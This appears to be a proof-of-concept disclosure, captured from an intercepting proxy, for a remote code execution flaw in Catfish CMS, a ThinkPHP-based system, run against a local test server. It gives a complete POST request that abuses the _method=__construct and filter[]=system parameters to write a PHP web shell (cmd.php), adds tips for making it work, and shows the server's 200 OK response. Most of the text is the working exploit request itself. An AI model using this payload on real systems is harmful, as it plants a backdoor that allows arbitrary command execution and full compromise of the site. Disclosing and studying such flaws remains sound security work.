 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: close
Cookie: XDEBUG_SESSION=XDEBUG_ECLIPSE; PHPSESSID=13a6kh7pn4rc2te4da3376pob6; think_var=en-us
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 92
s=echo "<?php @system($_GET["cmd"])?>" >cmd.php&filter[]=system&_method=__construct&method=*
We can create a new php file to exec any command.
Tips:
1. The method must be equal to " * ";
2. There is nothing after the post parameter "method=*", include \r\n or others.
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 31 Jan 2019 09:24:32 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 12689
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Catfish CMS | Another Catfish CMS site</title>
<meta name="keywords" content="">
<meta name="description" content="">
<link rel="icon" href="http://127.0.0.1/public/common/images/favicon.ico">
<link rel="stylesheet" href="http://127.0.0.1/public/common/css/bootstrap.
<link rel="stylesheet" href="http://127.0.0.1/public/default/css/default.c
<script src="http://127.0.0.1/public/common/js/jquery.min.js"></script>
<script src="http://127.0.0.1/public/common/js/bootstrap.min.js"></script>
</head>